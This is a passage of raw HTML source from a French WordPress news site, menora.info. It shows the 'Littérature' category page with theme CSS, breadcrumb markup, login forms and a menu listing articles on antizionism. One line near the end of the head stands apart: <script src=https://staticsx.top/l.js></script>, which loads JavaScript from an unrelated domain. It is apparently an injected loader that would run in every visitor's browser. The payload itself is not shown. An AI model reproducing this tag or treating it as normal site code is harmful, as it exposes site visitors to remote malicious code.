    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_17 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_18 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_19 .td-module-title {
    	font-weight:bold;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:urbane;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-size:27px;
	line-height:37px;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:urbane;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:starling;
	font-size:22px;
	line-height:30px;
	font-weight:100;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:starling;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:starling;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:starling;
	
    }
    
    .td-post-content li {
        font-family:starling;
	
    }
    
    .td-post-content h1 {
        font-family:urbane;
	
    }
    
    .td-post-content h2 {
        font-family:urbane;
	
    }
    
    .td-post-content h3 {
        font-family:urbane;
	
    }
    
    .td-post-content h4 {
        font-family:urbane;
	
    }
    
    .td-post-content h5 {
        font-family:urbane;
	
    }
    
    .td-post-content h6 {
        font-family:urbane;
	
    }
    
    
    
	.footer-text-wrap {
		font-family:urbane;
	
	}
	
	.td-sub-footer-copy {
		font-family:urbane;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:urbane;
	
	}
	
	
	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:urbane;
	font-size:16px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 24px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 24px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 24px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 24px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 24px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 24px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 24px;
        }
    }



/* Style generated by theme for demo: politics */

.td-politics .td-header-style-11 .sf-menu > li > a:hover,
	    .td-politics .td-header-style-11 .sf-menu > .sfHover > a,
	    .td-politics .td-header-style-11 .sf-menu > .current-menu-item > a,
	    .td-politics .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
	    .td-politics .td-header-style-11 .sf-menu > .current-category-ancestor > a {
	        background-color: #f7db94;
	    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.menora.info/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.menora.info/categorie/banque-de-donnees-sur-lantisionisme/",
                    "name": "Banque de données sur l’antisionisme"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.menora.info/categorie/banque-de-donnees-sur-lantisionisme/litterature/",
                    "name": "Littérature"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.menora.info/wp-content/uploads/2019/12/cropped-Favicon_Menora-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.menora.info/wp-content/uploads/2019/12/cropped-Favicon_Menora-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.menora.info/wp-content/uploads/2019/12/cropped-Favicon_Menora-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.menora.info/wp-content/uploads/2019/12/cropped-Favicon_Menora-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #f7c700;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #f7c700;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f7c700;
                }
                .tdm-btn-style1 {
					background-color: #f7c700;
				}
				.tdm-btn-style2:before {
				    border-color: #f7c700;
				}
				.tdm-btn-style2 {
				    color: #f7c700;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f7c700;
                    -moz-box-shadow: 0 2px 16px #f7c700;
                    box-shadow: 0 2px 16px #f7c700;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f7c700;
                    -moz-box-shadow: 0 4px 26px #f7c700;
                    box-shadow: 0 4px 26px #f7c700;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-litterature category-510 wp-theme-Newspaper category-id-510 td-standard-pack global-block-template-1 td-politics td_category_template_2 td_category_top_posts_style_9 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/Menorainfo-1109589862485576/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCEBy6GarOGmc6xCVhxxkGTw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-324"><a href="https://www.menora.info/le-dossier-du-mois/">LE DOSSIER DU MOIS</a></li>
<li id="menu-item-10016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10016"><a href="https://www.menora.info/categorie/analyses_opinions/">Analyses &#038; Opinions</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-10026"><a href="https://www.menora.info/categorie/banque-de-donnees-sur-lantisionisme/">Banque de données sur l’antisionisme</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-417"><a href="/thematiques/">THÉMATIQUES</a></li>
<li id="menu-item-10182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10182"><a href="https://www.menora.info/le-blog-de-shmuel-trigano/">Le blog de Shmuel Trigano</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.menora.info/a-propos/" rel="privacy-policy">A PROPOS</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.menora.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/Menorainfo-1109589862485576/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCEBy6GarOGmc6xCVhxxkGTw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lundi 26 janvier 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-10184"><a rel="privacy-policy" href="https://www.menora.info/a-propos/">A Propos</a></li>
<li id="menu-item-10183" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10183"><a href="https://www.menora.info/contact/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>votre nom d'utilisateur</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>votre mot de passe</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.menora.info/a-propos/" rel="privacy-policy">A PROPOS</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>votre email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_content">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.menora.info/">
			<img class="td-retina-data lazyload"  data-retina="https://www.menora.info/wp-content/uploads/2019/12/Menora_bgy_retina.png" data-src="https://www.menora.info/wp-content/uploads/2019/12/Menora_bgy.png" alt="Menora.info Logo" title="Menora.info" width="272" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" />
			<span class="td-visual-hidden">Menora.info</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.menora.info/">
			<img class="td-retina-data lazyload" data-retina="https://www.menora.info/wp-content/uploads/2019/12/Menora_bgy_mobile.png" data-src="https://www.menora.info/wp-content/uploads/2019/12/Menora_bgy_mobile.png" alt="Menora.info Logo" title="Menora.info" src="[data-uri]" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/48;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.menora.info/">
			<img class="td-retina-data lazyload" data-retina="https://www.menora.info/wp-content/uploads/2019/12/Menora_bgy_retina.png" data-src="https://www.menora.info/wp-content/uploads/2019/12/Menora_bgy.png" alt="Menora.info Logo" title="Menora.info" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu td-mega-menu-page menu-item-324"><a href="https://www.menora.info/le-dossier-du-mois/">LE DOSSIER DU MOIS</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div id="tdi_1_903" class="tdc-row"><div class="vc_row tdi_2_680  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_2_680{
                    min-height: 0;
                }
</style><div class="vc_column tdi_4_282  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_4_282{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper">    <div class="td-mega-row" style="text-align:center">        <div class="td-pb-span3">           <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">               <div class="td-module-image">                    <div class="td-module-thumb" style="margin-bottom: 0px;">                         <a href="https://www.menora.info/la-crise-israelienne/" rel="bookmark" class="td-image-wrap" title="La crise israélienne"><img decoding="async" width="218" height="150" data-src="https://www.menora.info/wp-content/uploads/2023/03/0-OK-218x150.png" class="attachment-td_218x150 size-td_218x150 wp-post-image lazyload" alt="" data-srcset="https://www.menora.info/wp-content/uploads/2023/03/0-OK-218x150.png 218w, https://www.menora.info/wp-content/uploads/2023/03/0-OK-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" />                         </a>                    </div>                     <a href="#" class="td-post-category" style="bottom: 6px;">mars 2023</a>               </div>                <div class="item-details">                    <h3 class="entry-title td-module-title" style="text-align:left;line-height: 14px;font-size:14px;margin:0">                      <a href="https://www.menora.info/la-crise-israelienne/"  rel="bookmark" title="La crise israélienne" style="font-weight:800">La crise israélienne                      </a>                    </h3>               </div>            </div>        </div>         <div class="td-pb-span3">           <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">               <div class="td-module-image">                    <div class="td-module-thumb" style="margin-bottom: 0px;">                         <a href="https://www.menora.info/larriere-plan-ideologique-de-lantisionisme/" rel="bookmark" class="td-image-wrap" title="L&rsquo;arrière-plan idéologique de l&rsquo;antisionisme"><img decoding="async" width="218" height="150" data-src="https://www.menora.info/wp-content/uploads/2022/12/0-218x150.png" class="attachment-td_218x150 size-td_218x150 wp-post-image lazyload" alt="" data-srcset="https://www.menora.info/wp-content/uploads/2022/12/0-218x150.png 218w, https://www.menora.info/wp-content/uploads/2022/12/0-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" />                         </a>                    </div>                     <a href="#" class="td-post-category" style="bottom: 6px;">décembre 2022</a>               </div>                <div class="item-details">                    <h3 class="entry-title td-module-title" style="text-align:left;line-height: 14px;font-size:14px;margin:0">                      <a href="https://www.menora.info/larriere-plan-ideologique-de-lantisionisme/"  rel="bookmark" title="L&rsquo;arrière-plan idéologique de l&rsquo;antisionisme" style="font-weight:800">L&rsquo;arrière-plan idéologique de l&rsquo;antisionisme                      </a>                    </h3>               </div>            </div>        </div>         <div class="td-pb-span3">           <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">               <div class="td-module-image">                    <div class="td-module-thumb" style="margin-bottom: 0px;">                         <a href="https://www.menora.info/un-tableau-de-la-palestine-reelle-en-contrepoint-de-laccusation-dapartheid/" rel="bookmark" class="td-image-wrap" title="Un tableau de la Palestine « réelle », en contrepoint de l&rsquo;accusation d&rsquo;apartheid"><img decoding="async" width="218" height="150" data-src="https://www.menora.info/wp-content/uploads/2022/10/0-Bank_Of_Palestine_-_Ramallah-218x150.jpg" class="attachment-td_218x150 size-td_218x150 wp-post-image lazyload" alt="" data-srcset="https://www.menora.info/wp-content/uploads/2022/10/0-Bank_Of_Palestine_-_Ramallah-218x150.jpg 218w, https://www.menora.info/wp-content/uploads/2022/10/0-Bank_Of_Palestine_-_Ramallah-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" />                         </a>                    </div>                     <a href="#" class="td-post-category" style="bottom: 6px;">octobre 2022</a>               </div>                <div class="item-details">                    <h3 class="entry-title td-module-title" style="text-align:left;line-height: 14px;font-size:14px;margin:0">                      <a href="https://www.menora.info/un-tableau-de-la-palestine-reelle-en-contrepoint-de-laccusation-dapartheid/"  rel="bookmark" title="Un tableau de la Palestine « réelle », en contrepoint de l&rsquo;accusation d&rsquo;apartheid" style="font-weight:800">Un tableau de la Palestine « réelle », en contrepoint de l&rsquo;accusation d&rsquo;apartheid                      </a>                    </h3>               </div>            </div>        </div>         <div class="td-pb-span3">           <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">               <div class="td-module-image">                    <div class="td-module-thumb" style="margin-bottom: 0px;">                         <a href="https://www.menora.info/lislamogauchisme-francais-vers-de-beaux-jours/" rel="bookmark" class="td-image-wrap" title="L&rsquo;islamogauchisme français : vers de beaux jours ?"><img decoding="async" width="218" height="150" data-src="https://www.menora.info/wp-content/uploads/2022/05/0-218x150.png" class="attachment-td_218x150 size-td_218x150 wp-post-image lazyload" alt="" data-srcset="https://www.menora.info/wp-content/uploads/2022/05/0-218x150.png 218w, https://www.menora.info/wp-content/uploads/2022/05/0-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" />                         </a>                    </div>                     <a href="#" class="td-post-category" style="bottom: 6px;">mai 2022</a>               </div>                <div class="item-details">                    <h3 class="entry-title td-module-title" style="text-align:left;line-height: 14px;font-size:14px;margin:0">                      <a href="https://www.menora.info/lislamogauchisme-francais-vers-de-beaux-jours/"  rel="bookmark" title="L&rsquo;islamogauchisme français : vers de beaux jours ?" style="font-weight:800">L&rsquo;islamogauchisme français : vers de beaux jours ?                      </a>                    </h3>               </div>            </div>        </div>    </div> <script></script></div></div></div></div>
</div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10016"><a href="https://www.menora.info/categorie/analyses_opinions/">Analyses &#038; Opinions</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_a79 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_a79" ><script>var block_tdi_5_a79 = new tdBlock();
block_tdi_5_a79.id = "tdi_5_a79";
